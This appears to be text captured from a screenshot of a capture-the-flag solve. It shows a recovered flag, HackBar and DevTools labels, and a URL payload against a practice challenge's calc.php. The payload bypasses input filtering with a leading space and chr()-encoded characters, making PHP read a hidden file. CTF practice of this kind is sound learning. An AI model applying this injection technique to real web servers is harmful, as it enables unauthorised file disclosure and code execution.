 flag{9943c342-0932-42c7-b768-0e4439986fef}
规则就是要用来打破的
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements HackBar Console Sources Network Performance Memory Application Security Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:28093/calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))